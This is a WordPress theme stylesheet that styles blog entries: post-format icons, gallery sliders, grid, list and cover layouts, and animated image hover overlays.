    .blog-entry .entry-format a:before { font-family: "Meni_El Icons"; font-style: normal; font-size: 26px; height: 100%; left: 0; line-height: 50px; margin: 0; position: absolute; text-align: center; top: 0; width: 100%;}
    .blog-entry .entry-format a:focus { outline: thin dotted; outline-offset: -5px; }

    .blog-entry.type-post:not(.has-post-thumbnail) .entry-format { display: none; }

    .blog-entry.format-standard .entry-format a:before, .blog-entry.ico-format.format-standard:before { content: '\f15c'; }
    .blog-entry.format-image .entry-format a:before, .blog-entry.ico-format.format-image:before { content: '\e80d'; }
    .blog-entry.format-gallery .entry-format a:before, .blog-entry.ico-format.format-gallery:before { content: '\f1c5'; }
    .blog-entry.format-status .entry-format a:before, .blog-entry.ico-format.format-status:before { content: '\e894'; }
    .blog-entry.format-link .entry-format a:before, .blog-entry.ico-format.format-link:before { content: '\f0c1'; }
    .blog-entry.format-aside .entry-format a:before, .blog-entry.ico-format.format-aside:before { content: '\e812'; }
    .blog-entry.format-quote .entry-format a:before, .blog-entry.ico-format.format-quote:before { content: '\f10d'; }
    .blog-entry.format-video .entry-format a:before, .blog-entry.ico-format.format-video:before { content: '\f1c8'; }
    .blog-entry.format-chat .entry-format a:before, .blog-entry.ico-format.format-chat:before { content: '\f0e6'; }
    .blog-entry.format-audio .entry-format a:before, .blog-entry.ico-format.format-audio:before { content: '\f1c7'; }


    /*----*****---- << Blog Gallery Slider >> ----*****----*/

    .blog-entry .entry-thumb .bx-wrapper { overflow: hidden; position: relative; }

    .blog-entry .entry-thumb .bx-controls a { bottom: 0; filter: alpha(opacity=60); font-size: 0; height: 50px; margin: auto; opacity: .6; position: absolute; top: 0; width: 35px; z-index: 9; }
    .blog-entry .entry-thumb .bx-controls a:hover { filter: alpha(opacity=100); opacity: 1; }
    .blog-entry .entry-thumb .bx-controls a.bx-prev:before, .entry-thumb .bx-controls a.bx-next:before { content: '\e85b'; font-family: "Meni_El Icons"; font-size: 14px; left: 0; line-height: 50px; position: absolute; text-align: center; top: 0; width: 100%; }
    .blog-entry .entry-thumb .bx-controls a.bx-prev:before { content: '\e85a'; }
    .blog-entry .entry-thumb .bx-controls a.bx-prev { left: -35px; }
    .blog-entry .entry-thumb .bx-controls a.bx-next { right: -35px; }

    .blog-entry .entry-thumb:hover .bx-controls a.bx-prev { left: 15px; }
    .blog-entry .entry-thumb:hover .bx-controls a.bx-next { right: 15px; }

    .blog-entry .entry-gallery-post-slider li { display: inline; }
    .blog-entry ul.entry-gallery-post-slider { float: left; margin-bottom: 0; width: 100%; padding-left: 0; }
    .blog-entry.format-gallery .entry-thumb .bx-wrapper .bx-viewport, .blog-entry.format-gallery .entry-thumb .bx-wrapper .bx-viewport * { transition: none; -moz-transition: none; -ms-transition: none; -o-transition: none; -webkit-transition: none; }

    .entry-list-layout .blog-entry .entry-thumb .bx-wrapper,
    .entry-list-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport,
    .entry-list-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport * { height: 100%; padding: 0; }

    .entry-list-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport img { object-fit: cover; }

    /*----*****---- << Blog Columns >> ----*****----*/

    .tpl-blog-holder { clear: both; float: none; margin: 0 -15px; padding: 0; width: auto; }
    .tpl-blog-holder:not(.swiper-wrapper) { display: block; }
    .tpl-blog-holder .column { margin-left: 0; padding: 15px; }
    .tpl-blog-holder .column:empty { height: 0 !important; margin: 0 !important; padding: 0 !important; }
    .tpl-blog-holder .wdt-one-third, .tpl-blog-holder .column.no-space.wdt-one-third { width: 33.33%; }
    .tpl-blog-holder .wdt-one-half, .tpl-blog-holder .column.no-space.wdt-one-half { width: 50%; }
    .tpl-blog-holder .wdt-one-column, .tpl-blog-holder .column.no-space.wdt-one-column { width: 100%; }

    .tpl-blog-holder.apply-no-space { margin: 0; }
    .tpl-blog-holder.apply-no-space .column { padding: 0; margin: 0; min-height: auto; clear: none; }

    .page-with-sidebar .tpl-blog-holder { margin-top: -10px; }

    .grid-sizer.column { margin: 0; min-height: 0; padding: 0; }

    .tpl-blog-holder .column { margin-left: 0; margin-right: 0; }
    .tpl-blog-holder .column .blog-entry, .tpl-blog-holder .wpb_column .blog-entry { margin-bottom: 0; }

    .column .blog-entry, .wpb_column .blog-entry, .wdt-one-column.column .blog-entry, .wdt-one-column.wpb_column .blog-entry, .wdt-one-column.wdt-post-entry.entry-cover-layout .blog-entry { margin-bottom: 30px; }

    .tpl-blog-holder .wdt-one-column.column:last-child, .column.no-space .blog-entry, .wpb_column.no-space .blog-entry, .wdt-one-column.column:last-child .blog-entry, .wdt-one-column.wpb_column:last-child .blog-entry, .wdt-one-column.wdt-post-entry.entry-cover-layout:last-child .blog-entry { margin-bottom: 0; }

    .desc-wrapper { display: inline-block; }


/*--------------------------------------------------------------
1.2 - Blog Type Styles
--------------------------------------------------------------*/

    /*----*****---- << Styles >> ----*****----*/

    .wdt-post-entry .blog-entry h1, .wdt-post-entry .blog-entry h2, .wdt-post-entry .blog-entry h3, .wdt-post-entry .blog-entry h4, .wdt-post-entry .blog-entry h5, .wdt-post-entry .blog-entry h6 {margin: 0; text-transform:none;}

    .wdt-post-entry .blog-entry > div, .wdt-post-entry .blog-entry .entry-meta-group > div, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div { margin-bottom: 25px; margin-top: 0; }

    .wdt-post-entry .blog-entry > div:empty, .wdt-post-entry .blog-entry .entry-meta-group > div:empty, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:empty { margin: 0; }

    .wdt-post-entry .blog-entry > div:last-child, .wdt-post-entry .blog-entry .entry-meta-group > div:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:last-child { margin-bottom: 0; }

    .wdt-post-entry .blog-entry > div.entry-date:last-child, .wdt-post-entry .blog-entry > div.entry-categories:last-child, .wdt-post-entry .blog-entry > div.entry-thumb:last-child, .wdt-post-entry .blog-entry > div.entry-likes-views:last-child, .wdt-post-entry .blog-entry > div.entry-title:last-child, .wdt-post-entry .blog-entry > div.entry-comments:last-child, .wdt-post-entry .blog-entry > div.entry-social-share:last-child, .wdt-post-entry .blog-entry > div.entry-tags:last-child, .wdt-post-entry .blog-entry > div.entry-button:last-child, .wdt-post-entry .blog-entry > div.entry-author:last-child, .wdt-post-entry .blog-entry > div.entry-body:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-date:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-categories:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-thumb:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-likes-views:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-title:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-comments:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-social-share:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-tags:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-button:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-author:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-body:last-child { margin-bottom: 35px; }

    .wdt-post-entry .blog-entry > div:first-child:not(.entry-thumb), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:first-child:not(.entry-thumb) { margin-bottom: 10px; margin-top: 25px; }

    .wdt-post-entry .blog-entry > div.entry-thumb:not(:first-child), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-thumb:not(:first-child) { margin-top: 15px; }

    .wdt-post-entry .blog-entry > div:not(:first-child), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(:first-child) { margin-bottom: 20px; }

    .wdt-post-entry .blog-entry > div.entry-thumb, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-thumb { margin-bottom: 25px; }

    .wdt-post-entry.entry-grid-layout .blog-entry:not(.has-post-thumbnail) > div.entry-thumb { margin-bottom: 0; }

    .wdt-post-entry .blog-entry.format-gallery > div.entry-thumb .bx-viewport, .wdt-post-entry.entry-cover-layout .blog-entry.format-gallery .entry-details > div.entry-thumb .bx-viewport { margin-bottom: -11px; }

    .wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container { min-height: 100px; }
    .wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container .mejs-controls { bottom: 0; float: left; margin: 0; position: absolute; top: auto; width: 100%; }

    .wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb),
    .wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-link > div.entry-thumb,
    .wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-quote > div.entry-thumb,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb) { display: inline-block; float: none; padding: 0 35px; vertical-align: top; width: 100%; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb) { text-transform: none; }

    .wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb):empty,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb):empty,
    .wdt-post-entry:not(.entry-cover-layout) .blog-entry > div.entry-body:empty { display: none; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-body p, .wdt-post-entry.entry-cover-layout .blog-entry div.entry-body p { text-transform: initial; }

    @media all and (-ms-high-contrast:none)
     {
     .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-body p, .wdt-post-entry.entry-cover-layout .blog-entry div.entry-body p { text-transform: none; } /* IE10 */

     *::-ms-backdrop, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-body p, .wdt-post-entry.entry-cover-layout .blog-entry div.entry-body p { text-transform: none; } /* IE11 */
     }

    .wdt-post-entry .blog-entry div.entry-categories a, .wdt-post-entry .blog-entry div.entry-tags a { position: relative; white-space: nowrap; }
    .wdt-post-entry .blog-entry div.entry-categories a:after, .wdt-post-entry .blog-entry div.entry-tags a:after { content: '\002C'; display: inline; font-size: 20px; line-height: 1em; margin-left: 0; margin-right: 5px; }

    .wdt-post-entry .blog-entry div.entry-categories a:last-child:after, .wdt-post-entry .blog-entry div.entry-tags a:last-child:after, .wdt-post-entry .blog-entry div.entry-categories a:only-child:after, .wdt-post-entry .blog-entry div.entry-tags a:only-child:after { display: none; }


    .wdt-post-entry .blog-entry .entry-title h4 { font-size: var(--wdtFontSize_H5); }
    .page-with-sidebar .wdt-post-entry .blog-entry .entry-title h4 { font-size: var(--wdtFontSize_H5); }

    .wdt-post-entry .blog-entry.format-link > div.entry-thumb .link-text { display: none; }
    .wdt-post-entry .blog-entry.format-link > div.entry-thumb .wdticon-link { margin-right: 5px; }

    .wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group { border-top: 1px solid; float: left; margin-top: 24px; padding: 18px 35px 10px; width: 100%; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb), .wdt-post-entry.entry-cover-layout .blog-entry > div:not(.entry-details) { padding-left: 25px; padding-right: 25px; }

    .wdt-post-entry .blog-entry > div.entry-meta-group > div,
    .wdt-post-entry.entry-cover-layout .blog-entry div.entry-meta-group > div { word-break: break-all; }

    .wdt-post-entry .blog-entry > div.entry-meta-group > div, .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div { margin-bottom: 15px; }


    .wdt-post-entry .blog-entry > div.entry-meta-group:not(:last-child), .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group:not(:last-child), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:not(:last-child) { border-bottom: 1px solid; margin-bottom: 15px; margin-top: 10px; padding-bottom: 18px; }
    .wdt-post-entry .blog-entry > div.entry-meta-group:first-child { border-top: none; margin-top: 0; }

    .wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child, .wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group:last-child, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:last-child { margin-top: 0; }


    /*----*****---- << List >> ----*****----*/

    .wdt-post-entry.entry-list-layout .blog-entry { clear: both; display: grid; margin: 0 0 15px; overflow: visible; }
    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb { float: left; height: 100%; left: 0; margin: 0; margin-bottom: 0; grid-row: 1/span 100; }

    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image > a,
    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li { background-position: center center !important; background-size: cover !important; display: inline-block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; }



    .wdt-post-entry.entry-list-layout *[class*="post_format-post-format-"].blog-entry.has-post-media:not(.has-post-thumbnail) { padding: 0; }

    .wdt-post-entry.entry-list-layout .blog-entry.has-post-media:not(.has-post-thumbnail) .entry-thumb { z-index: 0; }
    .wdt-post-entry.entry-list-layout .blog-entry.has-post-media:not(.has-post-thumbnail) .entry-thumb > iframe,
    .wdt-post-entry.entry-list-layout .blog-entry.has-post-media:not(.has-post-thumbnail) .entry-thumb .wdt-video-wrap,
    .wdt-post-entry.entry-list-layout .blog-entry.has-post-media:not(.has-post-thumbnail) .entry-thumb .fluid-width-video-wrapper,
    #primary.page-with-sidebar .wdt-post-entry:not(.entry-grid-layout) .format-audio iframe { height: 100%; }

    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image,
    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper,
    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
    .wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider { height: 100% !important; }


    .wdt-post-entry.entry-list-layout .blog-entry.format-quote .entry-thumb,
    .wdt-post-entry.entry-list-layout .blog-entry.format-link .entry-thumb { float: left; position: static; width: 100%; }

    .tpl-blog-holder .column.wdt-post-entry.entry-list-layout:last-child .blog-entry { margin-bottom: 0; }



    .wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div:nth-child(2) { margin-top: 25px; }
    .wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div.entry-meta-group { border-top: none; margin-top: 0; }

    .wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry { text-align: right; }
    .wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb { float: right; }


    /*----*****---- << Cover >> ----*****----*/

    .wdt-related-carousel .tpl-blog-holder .wdt-post-entry.entry-cover-layout.column { padding-bottom: 20px; }

    .wdt-post-entry.entry-cover-layout .blog-entry { clear: both; float: left; margin: 0; padding: 0; position: relative; width: 100%; }
    .wdt-post-entry.entry-cover-layout:hover .blog-entry { box-shadow: none; -moz-box-shadow: none; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post i { color: inherit !important; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-title h4 > a { display: inline-block; float: none; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb { float: left; height: 100%; margin: 0; margin-bottom: 0; padding: 0; position: absolute; left: 0; top: 0; width: 100%; z-index: -1; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb > a,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb > a > img { height: 100%; width: 100%; position: absolute;  left: 0; right: 0; }
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb > a > img { object-position: center center; object-fit: cover; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .blog-image > a, .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li { background-position: center center !important; background-size: cover !important; display: inline-block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; }

    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-thumb,
    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-thumb > .blog-image,
    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-thumb > .blog-image > a,
    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-thumb > .blog-image > a > img { border-radius: inherit; }

    .wdt-post-entry.entry-cover-layout .blog-entry > .entry-thumb + div:nth-child(2) { margin-top: 25px; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb iframe,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .wdt-video-wrap,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .wdt-video-wrap .fluid-width-video-wrapper,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .wdt-video-wrap .fluid-width-video-wrapper iframe,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .bx-wrapper,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport ul,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport ul li,
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-thumb .bx-wrapper .bx-viewport ul li img { height: 100% !important; padding: 0; object-fit: cover; }

    .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image iframe, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .wdt-video-wrap, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .wdt-video-wrap .fluid-width-video-wrapper, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .wdt-video-wrap .wp-video, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .wdt-video-wrap .wp-video .mejs-container, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .wdt-video-wrap .wp-video-shortcode video, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .wdt-video-wrap video.wp-video-shortcode, .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .mejs-container { height: 100% !important; }

    .wdt-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .mejs-container { position: absolute; bottom: 0; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details { margin-bottom: 0; }
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:last-child { margin-bottom: 10px; }
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group { border-top: 1px solid; margin-bottom: 0; }
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:not(:last-child) { border-bottom: 1px solid; }

    .wdt-post-entry.entry-cover-layout .blog-entry .entry-format { left: auto; right: 0; }
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-format a { background: none; box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -webkit-box-shadow: none; height: 30px; margin: 3px; width: 30px; }
    .wdt-post-entry.entry-cover-layout .blog-entry .entry-format a:before { font-size: 22px; line-height: normal; }

    .wdt-post-entry.entry-cover-layout.alignright .blog-entry .entry-format { left: 0; right: auto; }

    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-format { padding: 0; width: auto; margin: 0; }
    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-format a { background: none !important; float: right; margin-top: 7px; }

    .wdt-post-entry.entry-cover-layout .blog-entry.format-link > div.entry-thumb,
    .wdt-post-entry.entry-cover-layout .blog-entry.format-quote > div.entry-thumb { position: static; }
    .wdt-post-entry.entry-cover-layout .blog-entry.format-link > div.entry-thumb .link-text { color: inherit; }
    .wdt-post-entry.entry-cover-layout .blog-entry.format-quote > div.entry-thumb blockquote { border-color: inherit; }

    /*----*****---- << Image Overlay Styles >> ----*****----*/

    .wdt-post-entry .format-audio.blog-entry.has-post-media .entry-thumb:after, .wdt-post-entry .format-video.blog-entry.has-post-media .entry-thumb:after { display: none; }

    .wdt-fixed-overlay .blog-entry .entry-thumb:after { background-color: rgba(0,0,0,.3); content: ''; display: block; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; width: 100%;  border: none !important; }
    .wdt-fixed-overlay:hover .blog-entry .entry-thumb:after { opacity: 1; }

    .wdt-tb-overlay .blog-entry .entry-thumb:after, .wdt-bt-overlay .blog-entry .entry-thumb:after, .wdt-lr-overlay .blog-entry .entry-thumb:after, .wdt-rl-overlay .blog-entry .entry-thumb:after, .wdt-middle-overlay .blog-entry .entry-thumb:after { background-color: rgba(0,0,0,.3); content: ''; display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 0; width: 100%;  border: none !important; }
    .wdt-bt-overlay .blog-entry .entry-thumb:after { bottom: 0; top: auto; }
    .wdt-tb-overlay:hover .blog-entry .entry-thumb:after, .wdt-bt-overlay:hover .blog-entry .entry-thumb:after { height: 100%; }

    .wdt-lr-overlay .blog-entry .entry-thumb:after, .wdt-rl-overlay .blog-entry .entry-thumb:after, .wdt-middle-overlay .blog-entry .entry-thumb:after { height: 100%; top: 0; width: 0;  border: none !important; }
    .wdt-lr-overlay .blog-entry .entry-thumb:after { left: 0; right: auto; }
    .wdt-rl-overlay .blog-entry .entry-thumb:after { left: auto; right: 0; }
    .wdt-middle-overlay .blog-entry .entry-thumb:after { left: 0; right: 0; }

    .wdt-lr-overlay:hover .blog-entry .entry-thumb:after, .wdt-rl-overlay:hover .blog-entry .entry-thumb:after, .wdt-middle-overlay:hover .blog-entry .entry-thumb:after { width: 100%;  border: none !important; }

    .wdt-middle-radial-overlay .blog-entry .entry-thumb:after { background-color: rgba(0,0,0,.3); border-radius: 50%; bottom: 0; content: ''; display: block; height: 100%; left: 0; opacity: 0; position: absolute; right: 0; top: 0; transform: scale(.1); -moz-transform: scale(.1); -ms-transform: scale(.1); -webkit-transform: scale(.1); width: 100%;  border: none !important; }
    .wdt-middle-radial-overlay:hover .blog-entry .entry-thumb:after { opacity: 1; transform: scale(1.5); -moz-transform: scale(1.5); -ms-transform: scale(1.5); -webkit-transform: scale(1.5); }

    .wdt-flash-overlay .blog-entry .entry-thumb, .wdt-circle-overlay .blog-entry .entry-thumb, .wdt-middle-radial-overlay .blog-entry .entry-thumb { overflow: hidden; }
    .wdt-circle-overlay .blog-entry .entry-thumb:after, .wdt-flash-overlay .blog-entry .entry-thumb:after { content: ''; display: block; position: absolute;  border: none !important; }
    .wdt-flash-overlay .blog-entry .entry-thumb:after { background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); background: -moz-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); background: -webkit-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); background: -ms-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); height: 100%; left: -100%; top: 0; transform: skewX(-25deg); -webkit-transform: skewX(-25deg); width: 50%; z-index: 2; }
    .wdt-flash-overlay:hover .blog-entry .entry-thumb:after { animation: shine 1s; -webkit-animation: shine 1s; }

    @-webkit-keyframes shine { 100% { left: 125%; } }
    @keyframes shine { 100% { left: 125%; } }

    .wdt-circle-overlay .blog-entry .entry-thumb:after { background: rgba(255,255,255,.3); border-radius: 100%; height: 0; left: 50%; opacity: 0; top: 50%; transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 0; z-index: 2;  border: none !important; }
    .wdt-circle-overlay:hover .blog-entry .entry-thumb:after { animation: circle .75s; -webkit-animation: circle .75s; }

    @-webkit-keyframes circle {
         0% { opacity: 1; }
         40% { opacity: 1; }
         100% { height: 200%; opacity: 0; width: 200%; }
    }

    @keyframes circle {
        0% { opacity: 1; }
        40% { opacity: 1; }
        100% { height: 200%; opacity: 0; width: 200%; }
    }

    .wdt-tb-gradient-overlay .blog-entry .entry-thumb:after, .wdt-bt-gradient-overlay .blog-entry .entry-thumb:after, .wdt-rl-gradient-overlay .blog-entry .entry-thumb:after, .wdt-lr-gradient-overlay .blog-entry .entry-thumb:after, .wdt-radial-gradient-overlay .blog-entry .entry-thumb:after { content: ''; display: block; height: 100%; opacity: 0; position: absolute; top: 0; width: 100%;  border: none !important; }

    .wdt-tb-gradient-overlay .blog-entry .entry-thumb:after, .wdt-bt-gradient-overlay .blog-entry .entry-thumb:after { left: 0; margin: 0 auto; right: 0; }
    .wdt-rl-gradient-overlay .blog-entry .entry-thumb:after { left: 0; }
    .wdt-lr-gradient-overlay .blog-entry .entry-thumb:after { right: 0; }

    .wdt-tb-gradient-overlay .blog-entry .entry-thumb:after { background: -moz-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -webkit-gradient(linear, left bottom, left top, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); background: -webkit-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -o-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -ms-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000', endColorstr='#b3000000', GradientType=0); top: 0; }

    .wdt-bt-gradient-overlay .blog-entry .entry-thumb:after { background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); bottom: 0; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000', endColorstr='#b3000000', GradientType=0); top: auto; }

    .wdt-rl-gradient-overlay .blog-entry .entry-thumb:after { background: -moz-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); background: -webkit-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -o-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -ms-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: linear-gradient(to left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000', endColorstr='#b3000000', GradientType=0); right: 0; }

    .wdt-lr-gradient-overlay .blog-entry .entry-thumb:after { background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -o-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: linear-gradient(to right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000', endColorstr='#b3000000', GradientType=0); left: 0; }

    .wdt-radial-gradient-overlay .blog-entry .entry-thumb:after { background: rgba(0,0,0,.75); /* For older browsers that may not support gradients */ background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); background: -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); background: -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); background: radial-gradient(rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); }

    .wdt-tb-gradient-overlay:hover .blog-entry .entry-thumb:after, .wdt-bt-gradient-overlay:hover .blog-entry .entry-thumb:after, .wdt-rl-gradient-overlay:hover .blog-entry .entry-thumb:after, .wdt-lr-gradient-overlay:hover .blog-entry .entry-thumb:after, .wdt-radial-gradient-overlay:hover .blog-entry .entry-thumb:after { opacity: 1; }

